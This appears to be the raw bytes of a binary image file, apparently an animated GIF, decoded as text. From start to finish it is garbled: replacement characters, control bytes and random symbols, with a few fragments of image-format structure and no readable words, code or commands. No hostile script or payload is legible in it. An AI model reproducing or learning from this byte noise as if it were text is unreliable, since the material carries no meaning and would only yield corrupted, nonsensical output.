��у?����o�.��O��ִE��I�p�����L;�̙��K2`PQ,�Q\Ĭ�:E};	d@̈́�Y���Y����PM���J�|9D�{4������|Ŏ �D�4��(:���$���� �`�;�8������ M��$���<��:0�-u8�@�����QҬ�mOd�(UR%B8���K���5��ǫ�j�8���B]�AN�@@���B*�oH�.�R���=D��,f�,9�:�����{l<@�_�Ƶ�;`���RW숣�ќ�A�SX�ۋUoxT�d�7�<��е�<.�9NE��%��ϱDU��QAU�(��� �c�Y��&D�k</x�\�A��W;@��v0�u�0�͜ӡ�("tPfe�S
	B�0�Y�6ܣ0 ��;���?'�Ozc�X��[��M�h��v��54 ��O�iax���nC0!�UI��Y�O���+8����d���;��5����(�������9�5��4�5g-0�U�Z�͎b���4$jZ:2��� ���6�(Fmh�h�M��$�X}TU+0�Z�x�C��Csɸr$+Қ����hY��A���<��? ���[����aWa�[���ܱ���½����ͳܽ�#Y��˸���Ԕ��� �˰Vڝ������ Y���r�ҭ���,X���%ܯ���]�`��C�ݠ�(F= ޾���9T���r@�D	�%�ٹ�}�^m���ͽ��.��,��3YR!����?��w�:@Hd �-�B�G�Ʌ[*����@a�鵘��Ȍ���3�-��]o�>Ayd\.F�=_U"P��НC�a����p^�a�������k0=k���.�]a�C`o��ʚ�Ļ,;(�0����
�}ȗ��Z��[v�ƱZAi"�lcsq7�R�c� !�
 � ,    � �  � #�`&��Y�p	�@f Jd�I�@1j����]�vIr��@-�e�˖Kb�|S��8o�T�S��<*��P�F��\���I�"��gU�i���P�C`���A��ٳdA�]����g�1�Kݻv����f�߿���;Oᾈ^,���I�0�G�2�
  T��C�4e��6PN��?��i��m���kȮL��lڮ��Ӄ�í��W.��A���Xμ���iW����؋���x�xE�����d�?���ٳh� Cf:�im��E�- ��� ��F���pp�]�1�`sw�)G�s'p��sx���d]���?'�� �}f h��g�0���_()�v������!� t���9R�!tLZ��VH�t���I�GYy&n��{,�}/��ڌ�	H�IV�_4ڐC�$(�t5(�'���B8�r�=�\e6%ml���DJ,���Y�ʼעe
�~4
�Ol�9*�
�A�u�O�J.��Ƒ�V(��-��	�AI寴�P���@��"8�������i4��ƚ���F��T�v'�q�*+�$ںg��Z��LBG\���[Y�W�P^��y�g�}�l���#~<�Hj�m�(9��	G����C �.s|�+��Z��P*y�"tq\y�Q��KN��C�}���~b�p�5� ��@t�Em��k��y杰����L/��W��l��&-_�i����0���ٳl?G�0�]'��sIp+�.��M�Vke��(�$�+�\�����g��߳f���46@*�m����t�H�5�A��ѭ����`Ԃ;ga���kt�a�ġ�V�e���X������)�5߹s�i@�`�?d��%���:�ű˺�&�:x�ڮa��baܬ��{���7�0�g��^{� ���\'=x�5��N1�l�I��Vֱ�q�O��6�ڐ;Vb��s���q23��\��G� U�6*ͱ�y� ��>�@�a �h +�(S�"&-|�`���;�цw~���f+�4	:�Jq��a�@a��3���T2�����G���0 �����@U��$�	��ʠ �5��mpV,�����$� #�̗<и�fƛ�����P�t��!�����n0��CIHBT���%�AH���*8�B��o�R��r�E�hp��2�80�Ԍ6{���?N�jTm���؅;����A����2�F���>�Q�u��g!��`��D��&�F�8�f��L3�H���Ԣ��7*7��>�@�p�H��+E��$xࣴ,�y����$5ds^GO(MIXx��p� ���	ӳ�S<�ir�	]�������ez�M f4ޠ�(3��qoL� ���yvP���q�t�n�:�x�������Y���j����!��]��� �O�r����b�JK&>��{�s�	!��2pR�x�ʠG�w��Y͈'��������BP��d���A`G�{��b��=(���~��ǩ`ԢvK���A�:O=�9�%	����?*V �p���`ј������5jk��Wa C�"�6��pe$*��
|����r��'��O�Bn��x�(�J��#Ѧ�Hr+��Ȕ��*��9�d sD#��� ��>Up�R�F}�K���L��R�4�U&cJR�s����֭2�#hvZ33�Ƞt�]+�P�Fv��>��xsA�)V3_S������HZj 20�+�/�z���Z�׃��햍ȸ&탼5��2?��Pe�6��#H4��x���V3�4f��	=����[�p��cː�o�ޘsų	�t�Ef���Ϩ��� ���p�̠L~�%���6D8�)��D[��Y�) ��/{��#�ɜiM/Q�;ϡ��c䒴Cf��T!8]�ul�n
ISFd�Z0�3��֚��#�:*��U�?��茎��Ȍ�}g�	�r���6�&�\ {Z��R�"���NUe	�E~�֜2k�����Z�)yg���y�Ak��s���s2����2���&D��A3/kq�G .GvѤg ��%q���S��� ���2	��2����2k��F�\���k��8ş$�k�u4�P����(fj�1󲤯��
�҆�W]�2��ѕ�������isBV�|��t��N���3s�ur&2a�L�����'f~I~�٭(�%�|@���3|}����j��:�=�U@	��1e��γ��ڕ�j(Ì���1���+s�?���q�wox��ـh*����e'z}]�;i��~�x�wq7H���U�Q�U'c�L�aʐ� p��
�Wzj�&	��Pk��oo�syw���2 ���_ pr���t��[z�7��Q�'�wuZ�+��}�F}�,��`�?��~GIF-:�i �X�QZ�=�Pr���Tt�[���t"��t5�X��E�tm'>�F>r(x�
���
�qF�H�V�DdO�v��I�TM�����v�X���dl�]&'�`=�J��zp���p �	`�����'O�x�D�`C"A�!�QD'�8 �j�W��� ��Hz�>E���� xo�w0
A�����y��]�^NeXb�Jl�j둆��	k�X�61��	�ƃ#�A�B;[���6�PU�41�h L�vP��G���6����vpG̰['H�%؅�+��[Atp	G�65��X����Xԧ4}�tS�'�B�� ����  b������mW��8�n'�i@/*.�pk�Po����g��)��-���@Nz`S��'���	}ǆy����A*IH�Wn�8�'��}�5"� L�@��Г�GNsp3��}/�v3���7�5���Q�]aRw��g�"��/
i�7�d	.{t��v(�Un�%����2�7"5�����@��0�v�����}�G9 ��hI�<��ō�Q�V����/B@����'i�5�4��_��D&3/[�	�H��^R���0�?��Ys���}�w�q��T�0Ƞص"Δ?	�yF|�v"����W���E�����4��H��(fp�!����XI�9����^d��2w���{�k��Z���ir�F&EI���W/�+�L ɠ"�����eI��R�t�n����5"]� ��`�������驗Nx�C4*� @<"C���֟��L��I�h�)xf ��
��I����� �R��.�$���������	%]��	���aeț��N���4��3-����]zp<:�0�A-E�a>��38�C��SR��KݙŁ��<�_��L��	?	�5Fcb�9@��j���ӂS�B��ȩ�HvT5�9�ef3� {�#i��U�jK��1��'�⹫�ڨ>v��؋��	�1���Ȝ�q&u�d/dxy?�*�JM<B ��0��ɠ{:���`HKEO�JR�xu��,�(�fBx�Gg�0��`A���ڗ���C;M�d��*"rJW�c~�DW|�3�)��ش����6US%KF���]5�p����13� �U#  ��n� �s��4�Z�k;[�C�ᬗ���@
˰5���B�:��|M���z�ۇ�4K҆�EF� F��^K���ښ�X�ٓ�ɯnǌI�6k�!����p�x榯�)�k5�<tG#�� '��r�P���6��T{���[�ವ�ʂ [�$���^���K��8D?0k�9k���x[Zۘ���6��9껾G��c���>*��kl���R�{4�[�F�&py� ���]��	*� Pi���H�3�
z	���gk��?r�����c ,�3��Z��9���S��I�r���`l#P��׸{T�� 8���J� m�  �����è���17~���\Zl�y�I(v��0lCw�{a����Ce$�[�˸��5\D*SDS���� �;�QE�n��ʯ�i6�s35��+���)TF��@Z<sC>��G������n���h\UQk����n����P� =\� "�F[�@�@Y���g G�*��Șzk��rzp3��Ș�I�����E���3����C#���3Z��\�C���=�����*�#�� ����  ]��v��Щ��@x	��a3�|3�h^��6SP7��me�e�ʹg����[|º�>Kƕq��ll=��ո���3�Lǜ�ϑ]��@��v�a�1&� pvP�1w�6����r�1a��ϱ��`I�ܪ-"'0�	ϼ&'|��S�3M�pɿ��O+�1|��f�I�ў1��L�r�\3�� ���M��	,rvd�~뉘���8]ҌYφ�?��=�n����!-HhBEMόz]�e����������AI�!�'i<P�Q�ч�W����U�8�Wg+��-���	prӹ\וqg����ݪ�cٚB�J�]l�a|<C�~���ז��9I��";0��a�αI�/�j͔o�3�[�&Z��M��ۺ�� �Sb�W��W�%���Ъ��6�*ޕ����e�ٕ���������;�}ɼv��؈�`ڗ�L�.-�C�l��ϳ�n{]�P�L��󇂢��g�3�=h�3#����Ҕ�؜͡��V������J��Lݕ9# 	�l�2sv���k�*����:��"^�ϢB�PFT���Ζ=I��;Ch���H��i���`��F28�B�l����̟��ek�S���#�`����"�"�;��YF���q_�i<���B��淫������I�(RrdӪ��BE>��B���ÔQI ��fvܭ�����]뒝�P��%�̭X+���!'��i�k��"ƍ��n�0��zz���;a*��f@seP�1����m�T�,U�{m��.ᴑ�k zϞ1�^_�eSҠς��#�6Ʌ���� �MF <D^����|�-w��L��nv+-������^��-镑�߰d�&���[�UŠ��/��e����u�a�L��>�#�S���Α��>�T%	���99�n��;����ţ^jٚN�0��ٝ��vr?k��n�m���Ve�>�v�4��N��A��~�,�}3#9S^�����!�r��@ƥ��a��6��#���͂*���?��3�]�)&"��y㣥r�s׃�r��/�b�VeG����,��{��9�F�cܿw���	ü����pUdN�t��r��>���H<�o�O����v���M����j�x����,o�����ߠ�׎�5#�xA�Ø#�U`ȃ�=z�M$��ŋ��S�L��!E�����œ����O1a�B
�!�̎5kZ��6��H�<x�  �e;z�cSɢ����#8����w��< T�aĈ$#*�����
<�h'�����!3P��ߝ]��ӣٿ?���!瓘Ș!k����?��x�d�U��.#�X���S�����)ji���Z��k��r����!�����;�ŉڄF&5�8�Q[�T,leHr�g)����8w^�ӥ̐����e4�eI��v*����B¦�훸eH��r����|S��
�������8�b��9q�����Bb)&��i�<���;��)$�ְL��1�%��	�$T�����*���ǀ�T��#i���! �g���A�$�����r�-q���P�Ȁo�Y�#��Qo'rV���F:�0��I��k 'c�Q�9M4�x��P�~����!��# 
0�'��(�
����1�C��f�M��P���3G������5�Dƻ��Q���>cI�ǚ�K���*����ST6!ER�C%�h)��ҷ.~��
fp��vڙD�Rj'�b�N;�Lt�%��$���\d�Oaf��
��$�z��d�<�f��/6 ��T��<�Ǔ����,��+�
_�N��z2$lK^b�{�'Zћ�0�n�2]�쵧�B�#E�(҂N�L�=R�%�Z�ǥ��*�.���S�����.�9�G�YK��:�;�c�y1��\�4k�f�]zl�!�F���*-��CJ�����6���� �Xӡ..�������J���U7EL�8SUD��uE]��U=L�+Gq�2o x�o��9ga�4L�L��V��j|��x��K�\m@�-�0�AW̤�^Z�U?���E�7W�;I;dr3�����(��>Y�yG:���ߓ�TA�c��KȉI�`A�)C���^��&;�aN�T��0�����BB��D�%%�< ��x�g��C\�ąD)ċR��x�`[t�<0)G���H`�$�a�+��L S��L01aۉ��ث;"��܌(�
\)8��������Yf��(��P j�K9���C�ȟ�.���l,�B��=����Nr�,6 2:k	�<��~�������e���$��F(Oб��Ha�R�N.m>�i� �����.;#�a6xE�pE�jz����,#�q_Q~&h��IVQ�(GY��*.��P�_
��M�Y	
��D���{,Y��w��Ȭ% �џִ��8��|K?᧴��F�,���#5Ll���fTrc5��iHdM2J�&5)�U"�b"�s��/$��y��+�'$AQFi���|`,�ta���QZӠ��'f�s�r�P�T�8RƧk��
6��ti�:�%��v:\5@����?:|�k!V"Hp~f�:iR�FK�M���J#� �"�ݝ#b M�������6U��HU�;0�W�����f���WӃ̠D�5�)�އV��慊������/G�L��j8n��#���ꤾ<���,:=���ؒ��I]V-CL���1�j 5,e̚6d�XdZ��,�MK> 	�@���n�b�2"�)�e�tz{�w�Ŗi�Mֆ�������;�F�I7I����⾳�V�k�iiϒ�B4rU�L��0q5@�՛zq��r������|M�T�7�/j�V-�/'�5�- {�QM�-���5s��bl����u��Iɯa>���_����O5q��K����.��I�b��!�C*P�W���Z��r�7�u��lO��^��g�z;|.ja0$̍�3�Q��	���}E�b�$|"3��r�$����"H�L1��,����/�-r��h��Cq�πvR�WC��nn�_��ת���*'}�y��b�{Y�s$�h�'��ʂ�k��xia�i�0=Ga�B��8��ϣ$H��T� $�-T�;��u��ب/=����F"L��1+-q\���(��OP%5�� ��R�kV����w�Lؾ�$Y$�-R��5=�7�>e{���`%��p�������Tͧ�Ri���] ����v�Ļ�f8�@`���"��"��~O]�u39$��Hlm�y+:7.�H�h�Y�Ҝ���yd��F���!���~$��s_����ƪ&�a�
Hz�A{���T��ϵ�������dtS�^b�r���N�6����.�.��,�'E2�^�	�w�b�$X�(,��C�q]7u�����o��+ڥbі��|�w��s}���kh=d^�l�F	W��#�^�����`��`�4"���P����5���TI���5@B=�S�������b��+�wA��Y��R�-3	�����?«����P�<�0�� �
�d����Mr��.�j/f�@���
���A�u	���(砾�(�j���3��X������'����PO� ss���A���C�ݡ�@3�!d*�C;���#��C(�.�bpB�+����s���Y��뤪1:݃�Gd��j������K�ı0>�#�. ��A�""�6L����
<�C@��<̭ZC�����XR�9�E;�E;��;��H @�qa	�3�r�` 6�8ݫ�.�2�q��ȃ,���h��3Pk���1Ѻ!Yb�"�
lE"d�##�CH1P����`dn�����,H��f�G;�@h���� ��	8��I��N����q��+Gs䳐�A��	�'C=��G̹�h��h�������G��Gn`�,ȁDȁ�G;����:K��1���Z�� 0���Z�0 @���0!�l�6����%���'�I��-�������{4+�ɝ�I���ʟ$Jh��LH���983����J��H�	���n���� 5�
�#�R,Eaǧ0������GaI��I���|����l��L��,H��H���4���0�OQ�j�F�24K�QD&C�t��ͧ���Ūx�� ِ�����	0̿$ȿ,ϐʐ(O��K��ǂd (��		�Q�7�I�L� @�q�ތ��1EtT����a@�X��|��N$I�oPD%����~l	�ȁ<O����ٔ��,H �4��
ؖb�JLT����\������B�3i��b�����h
��N�9�����P����Q��K�lR�K�؉��p�� ��P���N�@h�4��&�jr0�%��@�DA�#u���А�Н L)��-��$� �����	98�LqFm�F���ԑ�Ԩ*�����h(F����P���TäT�AT�t�F� Ym����	r��HDY�Y�(�Q�K��?�� ȿ�Z}Vh��b��h�������ؠ֝��h�Lc|�K��KTUUf�ju�j5�"x�v݉� l	@��e �1��8��+����2XV�DV~�v�W�m�FEz�@8}��6%Г�!��<�3�I�4؟DUopX�=�����i�Xh�����	��ؔ��E��:m���ǒEY�E�v� ��Lm�;������N� ?�X��ْ�Ҡ�Z��4T�}Z���`�%؝����Z��W��=��zm�p��[��KP@ՑH�?eۓm٠�[�5S3�N2�Y��[�m܆UNuX�);�W�Q\��\Y�Tͭ���M�]V��F�[�}�@\��ɻ4م%�Z��fڠ��\]W}]J�]�m�ab[�	�\���xE̓������܂݀D�;  ne�'��xE�D����]��@YdRh�_�0 ύO�eX�������9}�R�4UلU�}ކ��v Z@dX�H�0���9;ʃ���5��=�IcX�8x�ޣ@�v�N��mX�=��	���;X�'��6 ���w�'	)Re֐ Y�]W��ҭ�ٝ�hu�҉��8a��̈́$�~��������(U��M��b��ӭV4Y^ڗǰ9�U�U�I���b��j��mX^��҃+n޾T�ra؝��%�0�Vc�	�`;1֐@����W��ed�iY�hX��Z}=�����b���٬�=vd�U��h����iדj���ֻbr5̠H�L���}\�@���Җ�=`�� b;M� �FM�x5��q��Y�PZ�P[^\�5Hl�KTM�}L������G���ۓ`	���0e)K������(�|鎘�f���}�k�b=�״˟�Y4���H�&>�;������� ��0=���Xe�0��i�@�f[�a�h�*=i��5�Nd5Nے��f���.հ�5q�ڍ�D:�D
�hX�|i��D.�D>��]\o`�~Mr]�N���gѭS��B���X�k���W~����	�ۉa�͘���M&��(Q;�ݨ�Mf�l^4���G��Y����:����"� j�֌�I�_�b/��h@j��Of��eԾ%^O�҂�ɂ����br����d�_���a$�(4�Z���-ۉ�v����v��DR�lVv�͝�R[H���NM܃�e�9�AƼ�Ec�'��j�
��oa�l�F����P��v��vo��o��oR�o�����o��o���C8���p7pO� /p�xp�p	�p
�p�)� 3�p�p��g�qg�?qOq_qO�@0�]`�]pg`�@����@�j��� ����@��!?�#Gr%?�g`�gxr(�xTxw��+�r)@�@)��-�)��1/s)8��  !�
 � ,    � �  � �	��̿*���B�L�1	�pŁf<@1P��Q��9r�H�	.y�2�˗���C%��͛�&�|�S&A<	]xH�Ga����N	bc"	6X���õ�ү`��7�_!F{��Z�c�!?TM� *��$T� @ ����a�i����c�@V8'�Ѵ�#'����|p��ӨS�|@���ѯ����v���.����
<�d�#����L�8�/  <��� 2a�3�kp�{R.+/�l�y�2�p���g:5��/[���z�|��K�������	d�00F���X(",�@�_u�Ń4�)c@u���?�1Ɲ@�MF�x)��Fy����T�	�ш���}���{��^D�&�@�@
�˓9݅�U��u�`��b":FbX��b.��H��&A8☐|��c}p�n��v�iC���&a^'|�ܔ�3�@Ȑ�e��EZ"��E�0z ��-1�9c�'��@m�8�u�gg��	�n��jL�$Q@����C�?2J���X*f��gbX*Z�2p��|��(�?n�j��s���D¶�m�9�"`a��c�Зtr�!v�ic�e�&�,X�aJ���1�|'��jj�j���y�v���f�n�ֆ�'�3�ﱦ���R�ᕆ+�b�tw)������iz	�i��Hj|@�7�k�I���
�*k��a0�@��ʀ�(6%��X4��/��^��5LPY3�f�_�G�}��9ڏ7kw�ǟ�6ơOK��u��A�v+v7�ˌ]�o�z�	�	X��<dЕy���՜fܞ�W����F���!��_�9 |Z���j�������
��F�V4���6�t����@ɐs�[b͝�S�Y4�� Gz4��i����eK'ݮM�|�t{.�@]�Z���L���?��bk1��d� ����Y�FqA���*/kӬ��'��~yRX���<��N	� �#:@�W�c�u��yG ,s �֠�xF�{����GD�]�T�j�\���q���$�� 8ѓZ�U/Ka-e�QQu��HE�E��]�xA�M�F�K"��ذ��ǉ�K�le�� �0�^�A�.j��c�Ƹ�)dE�Ӄ>C�<�J�n����3�M��R�	�W��x���A1�v��`����@��5�0��t	$Ɂ�
��8�AJ�>Qa����V��7��4�	W�$�$�]�h�/M�0�Ɏb@�122,0�%�V�v��%y1fӧ�x�&��)�y�G��d� nƷ+D�Mj���c/{!�18�.Â�� C�e;� �aV�������Sbv���[�cX�sx A�j�qTCSF�ْ��|d0u�l4�]H�C����i���$iX�7���h�K�`���]���AQ�����X5L`4�2��2�	I�E+Ѕt�IAJl�IM�IG�S�F5<UL\���i%���u_����y����0c�^ả"������/����J���hϼ�G������&���MC�S�:��r�y`]�d�X�a�2�_lw�V�Z��у���C#�"�ѿ����1biKJ��}���S+�8�tЃq͚��0��߁hB�;g!� �H�����COum�Km�װ;�>Gy1����I@*X�!ԡ�ʒ0��Y�z�!�C݇�%Cd�_c[0�ʙ�E�$׻�h��0W��a�H��eE��*K�b�(~��&�|h!~�%p�ڥ��E[�j?s����j�ԙJG��L29�5��!�.1Q#Md��Hc���#�z�<U�o�)֞qҪ \���
���3��7�)5�a�h��_�_0�a �Bfp���(�흙K�<�`Gz��d�BA!I �+��8��s6���Q�%��?���V��OM�11	��Q���Kt垈ƪ:�X��pɪ�pF�e�``����h�/wxH$fd�.��4�'�&���J�q�?�\+tw�*�E;�Lq��_*0���f�n-����	I����C@�X dΉ�p�EdP�e c׎��9)�/�`��؍
S
��1а�'<�@j3\P ,�bUƑ�;f0��%���qO�-%��q�SL#�� �*<�׹�<] 2}1աsuL6�OYg��; ���>TGS��hVU�qj�oXM�<r���7�P��2�~5�6@ �vY'�mOh�P�b�B�V�טۖq�g�ĥ��H��y%P�FV��3���e'�퐩�\ovW<G��2*��|�� ���Ϛ��T��ǡ����#+�e�Q }���P���B"�7 d��a0��Z��m�7R�3:,����f��?ɧ|�;��1]С!2u(��`]��  �7S 0a#0�Av�{�w��o�nVX��gRwW��7��# 	4&��u PS��.=  � V��" ]�-H/(r1�{ْn|�'��"|g�WW }�/�u	qz%�P�H8�"}�q�~n&�b+V�h2�`�Dh��]�3<��r.	���	�z��P@n8kPv�V��t��Ul��?X:�u����?� ؔl�mT���{�u4
��  �pZ� S��~WH8�")+r2th�Z5�g�8l((2�J�q�po�G=�F�����L��L�a��
��pW��wVG]\7��a%3��xz�$F��n��_Z'Z�S
u�|'\�V���R6�hyH�v8F��'���5��V�w~sd�X�����HB(�f�%�b��&5�`V�4,���ɐ����{�#�?��ok�24�[��I�(�
�0lːu�h �@�`�_�|��`4���i99z�Hz@g�B��@�pu�w���A��F�{�$*�g<ڤ?��PɀːaQx�%)5\�2�HKʵ"	�C)q��(T�����z�:)<)�}��jD9t�w�����M�BZ)�	50���7��	�w��H	4�j5�T�&�P��%�B/�)py�ЁH��qxY�)k��Mt���uI���?m�8^�Pi5�_tH�6Tn���0����!�Pc�cBpI�ti�vy�{����e�d^�S?�� l����Ԩ!�#y�n"߳S�9�8�ȩ�����QCcb/� ]n	W7SK蓯���y+�1r��ߢX�<�j~0r����E�š��������q�i)�%������ؠu�hu~h��y��łl�h��&t4LwW_)�{�+��tH;�V�YCg��Ŧ�4����y���Kn�J�wvI}���Gg2�fX�f��p� ���I�	���W�=UZ�s(�ƢRj��#��&�dIH�4�:zz���GY�f�h$G�3>FpwG����]r	x��d?��`H%z��wVǩ�RH�:�.	����4��P���aʨ�PC����k#f�`��z�r��J���
�*\� 	�{�:��d���XZ����uQ��PX�˥\K�����m���� �q�8ٕ]u��l�m�v��:����)�(�
V�?�����`�)q�f�)����Ib�٤;;�\������Ҥ&���f籈��Z��G��z�R����p���G��z0g�7����3�a<;�>���B/Ē� ����G���V�Q��@ˈ�����б�z����a}$0y��C���/��Pc���%b�qY��pp�d��;�'��(�ҙR+�>
,<�7 ���"F��! ��"�#��B9ٱ�� �]�uW�C�p`p0��lŨ�[���Z�n��u��x�.	Rk���j��  7NQ�ŒL���󕊻��k �x��j����һ��˂I`(3 5U	���)�3[�� 5ɠ��+q���JH��)j��w��"f/��@�f��1"��,w����.�z��X�G��a�K]� 0}#�0�W��Y"��i ߀j�קd�d��1g���������Q��bQ:մ@e������b�2����%�E��֓4�!�qX3h�(��	�;lY��5	��n���tvY���`��euYo�XT0,)�)�ͨM����_�ר>��	�Z�P� {o{��5%��!�����)���GYɀ�<���<��'죇�K��(<+S
e�p\k%�0F�5���5�[Hʬ��0��g���
��	�l�AY��7�:��,��%)lnku�<����p�ʱ��jk��b�`�T#\�@5@��k�͌4�*Ҵf��c�� �Đµi��J��.A��{aPGf��U�2�\��q�ɐj&h�Z���� |�]V0��P��Z�)�"��V���(ΐ�P�@���Po�����+ݓ~���e �Ef$��3N�LʀjV72d�d]�|��ʛT�P��t�aBZ��EQ�l�B�/�|�uK=�g�s��I\�c-]�Ue�\8��;��*H�{-q�_uhVM5Z9�K������az`��sؒ�,S�響׌ڶ��n���:�rܙ�%��8&��8m��U� ��z=@	�S}S���?OZ�������t)M-o�+���Y:��]���SB%-m�ҵ�d��U�خ"�z�
Q5Ӎd�}S��wݤФ��qi��c `�MIm�����8���@�i��-
V`�a.�Ԫc���"��t�	A��
���R\ϣM�I& ��,*�(Ұq{�!((z����*Q���ܤs�v؋|l�ԭ߫��=zY��bm�ˬ3�����h�ƶ!�=���}��0��w�EA	���cޛ�Y3ne0[v��-�������<��A�Ò�f��`�����Pc��5p�Eq�(2Z$5�k ��Ǽbo��qd����CQ����}���a����-q��ei��e�L+"U�%X�?n��QÛ���}�^���
 F	�q����1]�.����8)�\Z�q��s�)�d=�%̙z=!�.y,ML�����Y��	�n>?Hn�}���EZ�Nҷ�+Qi
�S���-�q[�2ĳ��(eN�x���<�9����&��YǛ8?�ـ!b��8 �������6mw2�G��}V�~Vj�����ȄNd>�1C�������\	�)�Jm=5k�~�n����7�>�!�xԖ�~A�Z�6#��Q2Nn ��Լ4�F=��7r������N��)��Z_���	��	���@���#��m5��|<��u�'�d2%��]/f�J�i���f����1��љ\Ԗ���n�a環�oL��fs�?_����Ȑ9�P ���?��c�p_M�ON,;[�#����Fg�>��k����d`I����p̈� \VРAi�����? <xD�8P8�P&@�1F�H�d̈�>@�P�i� #G.�0aȐX`�4e)�����=z� #&���8s>�*����D�5X�5eDk�O���D�m7R���<�ɕ{��D�y#*Sf \�?��ࡋ�����aL1e�!��NeŦ��Pa����S�8�Vզ�V�e��+��ٳ)���S�ۼ�7�{W/��|��X�p�.5D>�P}̇
Ҵ�3��41d��(ԨV���Du����Uob�J�����Ů����RB&�� @$��k(�� ���r� �z����:XF2�&#G�:������鼣�K�����*֤�̲���o+��k(bF����QƓ$>�$��:�#��Z��
<���8�C�Z�N�v��-��\
��)gE��Zj��pz���TMϾڱ��R�3*!����HRrɇ�#���\p��F��� B�
.�L���҉�s��+EOu"���Y�=;�#1��r$*,����G�r�Jȵ�*�l�I���J�$�%�9̃$F���bx�hŚ�I�q:�T6i"FLI$F�Z���q��
�Zc�s��܍<mS:��h�EtQc?�������$�ݰK ��&�|Uh�o�Ĩ�p�Z�t�m���DW=�F�XLض�u��d�š�Y�\�1'nI��+,�g��q���a��3��gM�tR�Mt=v�
d�ӥ�]�L~׳�n�7�F�(e���=�2���<�%�����@k'c
�<�+�o�����O�S�b�t��z\b���M������M(m�&40>�v�.o�*��[?vɻU9}ҝ#��r�l.�wE�N=��t�FW)�˅J)r�Ӝ?�SZ#�d�/��H��zrN$��M�g���%��d�Ti_%]�[2��Q(�:�(�3n3)�`MNW!��֣<UQ�k���˦w����(��Vo�2:���tՉ����>�o`뫎*T���-Ijk�Fx"W0�B����-e*��Z�ғ��P�D�J�z�ⲲT�?c��R��H� T*���� A-IɡDH�e��# !���t�/9R�b���� 7��^E���4KQ
�P�5U10CdJpS�9q@�JA�b:�q0nPrIu��$LV�}@������h�"��[g��a� k�!2�����[C�,�EDrQ(�*��<(P܉bq�ů��D
3�>Ux@v]P�NX7e���#�RT]��?Α�8�Z��g��Q*4AM����`�d�Pn�'n�����.T1|â�`�c�0V1���	Ox������RH娢V2�x�CJ�F��tay#�9��zErJ��_�.%�������T��P���$���5�&p������g*3�˕Scb���N� '��V��7v�s-��7	EӖ| K	+�IP'���Ԅ��+* �UI����ǳ�|�/r�H���J���(br�L��ʇ����C�Q�H6��H#�Y�<�1! �B/�ꂳ��֒:�Z�JW�$:$�N͚7f"kw�Pη��"���q$c�R�eؿ��MKy�P!=�aӝ�~p]�f�v����h��ҘHc��ԀYb t*h�0#�"w�p��M�~=N��J���jrg�H*�6i4j��_rg���"�� 3,�f@���p�=����z��x�^8�+^�	`��+��1v4��,]��Bi���X�p�b�P���$�Z��E�N�)P0������|�+�c�[ֲ��np����n'fP^ܢ���ܶ,�,f�`�%Ø�H���mmV%P��L}A�*�\���Mf�N �*c�V�t��,�K���氕��apC(�,�3����:o�[K��/����b�l���TFr+�h@�
�����e�p��ȴ�A��IW��6Pq�P��� �YDY	��C�}���~�Q�N��ae���F�(�:1�P�}�L��`�?�����B1���-�eP�#Y��J y�@�������Q6[���qhGeS��JD�p�dy9�H�l�����u������ ����k����C��R��z1���Ż�Z SǤQ��-�{k�ךw�wܓ��F#����l���w�?�i���.��Sb�fqQ�DA	J�I���1!�/��"�A_L#(�_�uBdC���;?�泧���v�?8l�����=�X%�eH<3�b\��b��E�*ݣ�H���ѝ����P��	���BY���4v7�l�e�b�w�E�a=8�Y���?�w4f����%
��ː۽������./�*�z�� �33��܃*����
��L#=�#���<ɓ�1p��@�����>b��$��v�ԃJ�v�
r@��Q���(ò��7)���C������Ӳh�<)�z�JQ�;�A#DA��ϐ�\B�8!#�Q�e8���22@Ic*���;B0C0�$�0�Qψ���4�)4�Q�C����H�2L���3�C@�D<R�"�7TFdD��+�A)���21#DϻDL��?$1e8��H�rP�GD<��o8����<��,�DY�E3�	ip���P�QtC�
�������`E��B�K�/���šЃ�p��e�E���Q�E$Ԏo�b<�)�F��c
.���AB�7g���Y����<����z�G;�@0����(c̓I��v�Ã�](�v��͈G)�,Gb@ItńD��v��"h�;81PY����I<���7s�Ä\FZԅ�� �7g�/�r/U�|H��I=�DZ���L�;�Ig�)��qLI�J�<H�ʃ4�&<H�1���Ĩ�J���YL�B�E����J�4�N`$��D�0�O��;K�Ԋ5@�9��z˔��;H���ϫKL���M�@��@����TÔ�H�v���0gܰ���"�E��E�C2�;�H�SG�l�	r)%��u1�>��M���H@�tM0��vT�Y�,�:0P6�̚{��������Y�9)�S���6�۴-�0�4��KZ�NZ��q�#�L�{�A��B��N#ϋl
[�D]��P ��E,�2/��J�C�3K�<� �L����O�Q���CJd�?�K��NP���X�Y� �0Db��4�\>���OrHQ���C�������A��4;Q1��h�F�P0L�ē��h�	�h�0����QC;؉��M#���� �9�ʸ��2��ε�R1tLd�RL��-mQ-%���Q�(��@R$�SĹ�3�#�	�������Ү��{�Sm�S��E���<�6�|O��R��5S��A�SlaH�B���P�4��N��OSUe$�)�C?tT)�?0B�<B����
,�
�U{�X1�D]"�̲�#S/�P��\��[���4o�2*�HW�U�Ӳ9h�Љ5��\���5O� �#�������9���ď%�TBҍ�����2�KNd˷�����Q/�0��)[X?����,��HԢ��� pX9��=��' �Km��T�����z
~UF��T�0=�I�4���0�����,�0�և�.��OT6��������<�%z!�A� %�%������r�P	-Q.�D�$X��4г2�]Xf�B/�C�����O"2
d��UҞ&��aW��Ҳ�R2�?�Z�ܪ��J�Z��4����������0��è���K�90 ��;�k!& �����[C���Pb\���R�]�~��дK䆙��h�V��2�>���Zf�ؕ����t>N������S�9Y� \?9ِmN0d��M	h�ͱ�2�Z.\[��A�K9"�����.B-Y� V����U]��
P�D+�P�0�� .�PHI+ +��'�'	&��*>�E3`��`�Hv&؅]`&�@8�8��8 vFr�Ā  !�
 � ,    � �  � 	�`��B T���>�H1�ŋ3jܘыE�!<�Ir��(O�\ɲ��^`�<	3&͘	r.�1DϞ���ɓ(ѥKFg\��Ԇ�"O�H�*UDU�EDhݚժשTm���'#g�rz���!��ƍwH���̚����ݿv���W�޾��r�Ԧ(>N�$j�6�N4�;��?Ϯ����LY�R����O[�Ѣ	@�ߚ����- ������M�?aj��������~;�:u��o>�����ù��������;GB��F��h�AM�9Y�?��1��h��c�?Ĵ�Z�7[��'�p�Ͷ����C�1W@�A("v��f�f"▞x!�8�z,n��w����@��"C����1��p<��2����� �����&9������$�$�H�Θ��+���	f�Ȗe��p��ِE�f n y�?M�栓QJI�?��9���H���`#�)���w�����=�b�l��ώC87��C�O��0wdk�E�h��F9�l�
